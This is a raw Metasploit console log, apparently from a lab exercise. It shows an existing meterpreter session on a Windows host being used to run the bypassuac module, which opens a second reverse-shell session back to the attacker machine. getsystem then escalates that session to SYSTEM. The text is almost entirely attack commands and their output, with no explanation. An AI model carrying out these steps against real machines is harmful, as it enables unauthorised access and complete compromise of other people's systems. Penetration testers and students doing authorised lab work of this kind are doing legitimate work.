 1 meterpreter x86/windows BM-2008\admin @ BM-2008 192.168.41.134:4567 → 192.168.41.201:50919 (1
msf6 exploit(windows/local/bypassuac) > set session 1
session ⇒ 1
msf6 exploit(windows/local/bypassuac) > run
[*] Started reverse TCP handler on 192.168.41.134:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (175174 bytes) to 192.168.41.201
[*] Meterpreter session 2 opened (192.168.41.134:4444 → 192.168.41.201:51559 ) at 2022-12-08 03:09:30 -0500
meterpreter >
meterpreter > getuid
Server username: BM-2008\admin
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >